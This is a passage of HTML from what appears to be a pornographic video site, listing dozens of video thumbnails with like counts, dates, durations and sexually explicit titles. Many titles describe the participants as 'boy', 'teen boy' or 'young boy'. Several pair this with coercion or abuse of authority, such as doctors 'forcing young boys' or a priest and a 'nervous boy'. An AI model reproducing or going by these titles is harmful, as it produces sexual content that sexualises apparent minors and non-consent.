                    <a href="/en/video/16337744163275395735/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e2bb53c1633dd297" src="/thumbs/735/16337744163275395735_0.jpg" alt="Indian Gay Boy Sex Oil Massage Black Cock Desi Bhabhi Devar Sex Big Ass Fuck in Bengali" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 97</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 8:11</span>
                        </div>
                        <p>Indian Gay Boy Sex Oil Massage Black Cock Desi Bhabhi Devar Sex Big Ass Fuck in Bengali</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733074908570/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb97973259a" src="/thumbs/570/2705852733074908570_0.jpg" alt="Teen Riding Hard Cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10086</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 18:35</span>
                        </div>
                        <p>Teen Riding Hard Cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13882987412822287866/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c0aa477f2a7de5fa" src="/thumbs/866/13882987412822287866_0.jpg" alt="RAWEURO Young Euro ks Barebacked In A Threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 186</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                        <p>RAWEURO Young Euro ks Barebacked In A Threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640541567429/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10efb989c5" src="/thumbs/429/3824942640541567429_0.jpg" alt="young fucks white guy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 695</span>
                            <span><i class="la la-play"></i> 24.08.2020</span>
                            <span><i class="la la-clock"></i> 5:16</span>
                        </div>
                        <p>young fucks white guy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732633821934/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95f28b2ee" src="/thumbs/934/2705852732633821934_0.jpg" alt="Two young gay twinks sucking and fucking on the sofa" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1394</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 20:19</span>
                        </div>
                        <p>Two young gay twinks sucking and fucking on the sofa</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732650483074/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96026ed82" src="/thumbs/74/2705852732650483074_0.jpg" alt="Young Taiwanese Chubby" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3782</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 2:30</span>
                        </div>
                        <p>Young Taiwanese Chubby</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732896378469/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96ecefe65" src="/thumbs/469/2705852732896378469_0.jpg" alt="Cute teen gets a handjob and cums" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 14120</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 22:25</span>
                        </div>
                        <p>Cute teen gets a handjob and cums</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732570266770/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95b5eec92" src="/thumbs/770/2705852732570266770_0.jpg" alt="Sissy Teen Boy gets his ass destroyed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10526</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 4:58</span>
                        </div>
                        <p>Sissy Teen Boy gets his ass destroyed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637177230110/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102731d31e" src="/thumbs/110/3824942637177230110_0.jpg" alt="Man cums on young stud&rsquo;s hole" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5965</span>
                            <span><i class="la la-play"></i> 22.03.2018</span>
                            <span><i class="la la-clock"></i> 14:41</span>
                        </div>
                        <p>Man cums on young stud&rsquo;s hole</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7615657825762710151/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="69b040716b829287" src="/thumbs/151/7615657825762710151_0.jpg" alt="2 Mistresses Fuck a Young Guy Like a Slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1268</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 10:38</span>
                        </div>
                        <p>2 Mistresses Fuck a Young Guy Like a Slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2435716563847568534/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="21cd674f51ab5c96" src="/thumbs/534/2435716563847568534_0.jpg" alt="Very Big Cumshot Since I Haven't Jerked Off in Over 2 Days" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 98</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 5:11</span>
                        </div>
                        <p>Very Big Cumshot Since I Haven't Jerked Off in Over 2 Days</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732498449046/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb957171296" src="/thumbs/46/2705852732498449046_0.jpg" alt="Hot fit teen at the fitting room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 481</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Hot fit teen at the fitting room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17980590635804603134/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f987e3eb02d932fe" src="/thumbs/134/17980590635804603134_0.jpg" alt="Trio latin twink blowjob Live - Fuck Teen Boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 93</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 21:06</span>
                        </div>
                        <p>Trio latin twink blowjob Live - Fuck Teen Boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733068950098/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb979183a52" src="/thumbs/98/2705852733068950098_0.jpg" alt="MormonBoyz - Priest leader barebacks young nervous boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5092</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 13:23</span>
                        </div>
                        <p>MormonBoyz - Priest leader barebacks young nervous boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732887884514/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb96e4d62e2" src="/thumbs/514/2705852732887884514_0.jpg" alt="Uncut Teen Cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 902</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 8:31</span>
                        </div>
                        <p>Uncut Teen Cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5482720103382672781/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4c1688e2a504658d" src="/thumbs/781/5482720103382672781_0.jpg" alt="Young UK twink Lloyd Adams masturbates after an interview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 216</span>
                            <span><i class="la la-play"></i> 4.04.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Young UK twink Lloyd Adams masturbates after an interview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731866737758/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9316fec5e" src="/thumbs/758/2705852731866737758_0.jpg" alt="Young Blond Twink With Black Stud" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1477</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 24:56</span>
                        </div>
                        <p>Young Blond Twink With Black Stud</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734784921221/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9df5fde85" src="/thumbs/221/2705852734784921221_0.jpg" alt="Amateur Japanese twink teen anal jack" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2320</span>
                            <span><i class="la la-play"></i> 26.03.2020</span>
                            <span><i class="la la-clock"></i> 4:40</span>
                        </div>
                        <p>Amateur Japanese twink teen anal jack</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856898003418638/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c751e8243e0e" src="/thumbs/638/1892856898003418638_0.jpg" alt="Young asian twink bareback banged outdoors following blowjob" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 588</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Young asian twink bareback banged outdoors following blowjob</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731638802044/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb923d9e67c" src="/thumbs/44/2705852731638802044_0.jpg" alt="Amateur young gay boy and mature" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3639</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 17:49</span>
                        </div>
                        <p>Amateur young gay boy and mature</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13732243261659849003/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="be92ba7d6c7ca12b" src="/thumbs/3/13732243261659849003_0.jpg" alt="Young gays make out and give blowjobs before threeway anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 91</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Young gays make out and give blowjobs before threeway anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637336081305/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1030a9b399" src="/thumbs/305/3824942637336081305_0.jpg" alt="Gay doctors forcing young boys and naked men videos physicals" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 430</span>
                            <span><i class="la la-play"></i> 24.10.2020</span>
                            <span><i class="la la-clock"></i> 7:59</span>
                        </div>
                        <p>Gay doctors forcing young boys and naked men videos physicals</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733777359118/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a351b10e" src="/thumbs/118/2705852733777359118_0.jpg" alt="Hot Teen Wank and Cum.mp4" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 64591</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 10:43</span>
                        </div>
                        <p>Hot Teen Wank and Cum.mp4</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734384310260/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9c77f07f4" src="/thumbs/260/2705852734384310260_0.jpg" alt="A Young bartender takes a big cock from handsome taylor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2972</span>
                            <span><i class="la la-play"></i> 7.03.2020</span>
                            <span><i class="la la-clock"></i> 17:13</span>
                        </div>
                        <p>A Young bartender takes a big cock from handsome taylor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733407887050/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98d4bfeca" src="/thumbs/50/2705852733407887050_0.v1573204440" alt="MissionaryBoyz - Young Missionary Boy Barebacked By A Stern" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 146</span>
                            <span><i class="la la-play"></i> 23.03.2020</span>
                            <span><i class="la la-clock"></i> 12:32</span>
                        </div>
                        <p>MissionaryBoyz - Young Missionary Boy Barebacked By A Stern</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734477815247/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9cd11cdcf" src="/thumbs/247/2705852734477815247_0.jpg" alt="Cute asian teen hairless ass hole jerking (27&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 238</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 0:28</span>
                        </div>
                        <p>Cute asian teen hairless ass hole jerking (27&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735308567141/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fe961265" src="/thumbs/141/2705852735308567141_0.jpg" alt="Gym showers caught 21 sexy young friends" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 111</span>
                            <span><i class="la la-play"></i> 5.05.2020</span>
                            <span><i class="la la-clock"></i> 7:11</span>
                        </div>
                        <p>Gym showers caught 21 sexy young friends</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4779402823217303742/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4253d98b9c5dd0be" src="/thumbs/742/4779402823217303742_0.jpg" alt="Nurse caring boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 313</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 2:16</span>
                        </div>
                        <p>Nurse caring boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/466338540047016236/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="678c46e7093a12c" src="/thumbs/236/466338540047016236_0.jpg" alt="CLOSE UP: Cumming Again and Again. Solo Cumshot Compilation "-" perfect dick size "-" uncut "-" sweet boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 112</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:30</span>
                        </div>
                        <p>CLOSE UP: Cumming Again and Again. Solo Cumshot Compilation "-" perfect dick size "-" uncut "-" sweet boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8491613586826564530/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="75d8459114ad93b2" src="/thumbs/530/8491613586826564530_0.jpg" alt="Pretty teen James Stirling cock sucked in intense sixtynine" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 439</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 8:28</span>
                        </div>
                        <p>Pretty teen James Stirling cock sucked in intense sixtynine</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17827595506675709579/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f76857a89ec1768b" src="/thumbs/579/17827595506675709579_0.jpg" alt="FunSizeBoys - Austin Young twink hole pounded raw by army recruiter" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1095</span>
                            <span><i class="la la-play"></i> 8.03.2024</span>
                            <span><i class="la la-clock"></i> 8:32</span>
                        </div>
                        <p>FunSizeBoys - Austin Young twink hole pounded raw by army recruiter</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637178673684/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102747da14" src="/thumbs/684/3824942637178673684_0.jpg" alt="Twink teen bareback fucking roughly" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2183</span>
                            <span><i class="la la-play"></i> 29.10.2020</span>
                            <span><i class="la la-clock"></i> 5:29</span>
                        </div>
                        <p>Twink teen bareback fucking roughly</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2664697513883738763/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="24fae8454ce8228b" src="/thumbs/763/2664697513883738763_0.jpg" alt="Big COCK makes BIG ASS Femboy Fart" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1424</span>
                            <span><i class="la la-play"></i> 14.04.2024</span>
                            <span><i class="la la-clock"></i> 8:30</span>
                        </div>
                        <p>Big COCK makes BIG ASS Femboy Fart</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856897669480497/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c751d43cc031" src="/thumbs/497/1892856897669480497_0.jpg" alt="young gay boy selfsuck own monser cock on webcam" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 168</span>
                            <span><i class="la la-play"></i> 14.12.2023</span>
                            <span><i class="la la-clock"></i> 12:55</span>
                        </div>
                        <p>young gay boy selfsuck own monser cock on webcam</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735049456075/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ef2459cb" src="/thumbs/75/2705852735049456075_0.jpg" alt="Teen spunky cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1336</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 10:18</span>
                        </div>
                        <p>Teen spunky cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732255319471/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9489935af" src="/thumbs/471/2705852732255319471_0.jpg" alt="Teen pillow hump cum spurt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 172</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 4:16</span>
                        </div>
                        <p>Teen pillow hump cum spurt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7040126978323017615/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="61b38e2fc4966f8f" src="/thumbs/615/7040126978323017615_0.jpg" alt="Blowjob Facial Camilo Brown Sucking Magic C's Big Latino Cock Until He Covers His Face In Cum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 87</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:17</span>
                        </div>
                        <p>Blowjob Facial Camilo Brown Sucking Magic C's Big Latino Cock Until He Covers His Face In Cum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2829866367024587491/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2745b477b05362e3" src="/thumbs/491/2829866367024587491_0.jpg" alt="Twink shoves giant uncut dick in handsome young mans ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 470</span>
                            <span><i class="la la-play"></i> 17.03.2024</span>
                            <span><i class="la la-clock"></i> 10:05</span>
                        </div>
                        <p>Twink shoves giant uncut dick in handsome young mans ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/796330494220876879/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b0d225d87d8bc4f" src="/thumbs/879/796330494220876879_0.jpg" alt="Nothing's Better Than Looking For Guys To Fuck Around With In The Middle Of The Day - Anonimo" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 149</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 17:00</span>
                        </div>
                        <p>Nothing's Better Than Looking For Guys To Fuck Around With In The Middle Of The Day - Anonimo</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732128636059/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9410c2c9b" src="/thumbs/59/2705852732128636059_0.jpg" alt="Cute Young Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1350</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 18:35</span>
                        </div>
                        <p>Cute Young Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3181598906560151863/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2c274f59434a0137" src="/thumbs/863/3181598906560151863_0.jpg" alt="Cute virgin boy gets ass fucked for the first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 251</span>
                            <span><i class="la la-play"></i> 1.03.2024</span>
                            <span><i class="la la-clock"></i> 19:59</span>
                        </div>
                        <p>Cute virgin boy gets ass fucked for the first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735081421420/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f10c1a6c" src="/thumbs/420/2705852735081421420_0.jpg" alt="Young Boy Owned by BBC" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1837</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 12:16</span>
                        </div>
                        <p>Young Boy Owned by BBC</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734650468870/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d75c4a06" src="/thumbs/870/2705852734650468870_0.jpg" alt="Young gay licks nipples before ass fuck by Japanese twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 43</span>
                            <span><i class="la la-play"></i> 11.04.2020</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Young gay licks nipples before ass fuck by Japanese twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735296714398/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fde1369e" src="/thumbs/398/2705852735296714398_0.jpg" alt="Broccolibutts - Teen boy gets rewarded with creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1137</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 8:35</span>
                        </div>
                        <p>Broccolibutts - Teen boy gets rewarded with creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13607087382590587732/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bcd615e18b030354" src="/thumbs/732/13607087382590587732_0.jpg" alt="My First Time Naked On This Naturist Beach In France, So I Feel Like A Shy Boy, Because Men Look At Me, They Approach Me" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 178</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:14</span>
                        </div>
                        <p>My First Time Naked On This Naturist Beach In France, So I Feel Like A Shy Boy, Because Men Look At Me, They Approach Me</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1892856895337907935/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a44c7514943c6df" src="/thumbs/935/1892856895337907935_0.jpg" alt="dwtboy19 05 - teen boy jerks off, bottle in ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 102</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 2:56</span>
                        </div>
                        <p>dwtboy19 05 - teen boy jerks off, bottle in ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2790719621523816455/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="26baa0b5bca3c007" src="/thumbs/455/2790719621523816455_0.jpg" alt="Beautiful UK teen Jasper Rhodes hardcore ass drilled" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 128</span>
                            <span><i class="la la-play"></i> 6.04.2024</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Beautiful UK teen Jasper Rhodes hardcore ass drilled</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733620951290/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb999ff18fa" src="/thumbs/290/2705852733620951290_0.jpg" alt="Young sea cadet sucked and fucked by gay doctor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1518</span>
                            <span><i class="la la-play"></i> 25.04.2020</span>
                            <span><i class="la la-clock"></i> 10:06</span>
                        </div>
                        <p>Young sea cadet sucked and fucked by gay doctor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733380515431/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98baa5667" src="/thumbs/431/2705852733380515431_0.jpg" alt="Teen ukrainian boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1490</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 2:50</span>
                        </div>
                        <p>Teen ukrainian boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1025460741112507084/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="e3b2b1c651eaacc" src="/thumbs/84/1025460741112507084_0.jpg" alt="FunSizeBoys - Tiny Austin Young drilled raw in army bootcamp 3-way" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 261</span>
                            <span><i class="la la-play"></i> 3.04.2024</span>
                            <span><i class="la la-clock"></i> 11:11</span>
                        </div>
                        <p>FunSizeBoys - Tiny Austin Young drilled raw in army bootcamp 3-way</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13992029384447931242/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c22dac979ad8b36a" src="/thumbs/242/13992029384447931242_0.jpg" alt="Young twink moaning while barebacked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 554</span>
                            <span><i class="la la-play"></i> 25.10.2024</span>
                            <span><i class="la la-clock"></i> 8:31</span>
                        </div>
                        <p>Young twink moaning while barebacked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11469428810885804115/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9f2b98bc617ab053" src="/thumbs/115/11469428810885804115_0.jpg" alt="Young analled smokers cum hard in poolside threesome" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 211</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 10:02</span>
                        </div>
                        <p>Young analled smokers cum hard in poolside threesome</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733189971873/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9804edfa1" src="/thumbs/873/2705852733189971873_0.jpg" alt="Young Blonde Muscle Twink Get Pounded Hard By Hunk" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 291</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 23:20</span>
                        </div>
                        <p>Young Blonde Muscle Twink Get Pounded Hard By Hunk</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15740252571474474665/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="da709c517daa36a9" src="/thumbs/665/15740252571474474665_0.jpg" alt="Gypsy Handjob Adventure - Carlito Lucero" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 107</span>
                            <span><i class="la la-play"></i> 12.03.2024</span>
                            <span><i class="la la-clock"></i> 5:04</span>
                        </div>
                        <p>Gypsy Handjob Adventure - Carlito Lucero</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733573323075/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb997285943" src="/thumbs/75/2705852733573323075_0.jpg" alt="Teen big cock ladyboy jerks and spreads her ass" width="300" height="225">
                        </div>
                        <div class="info">
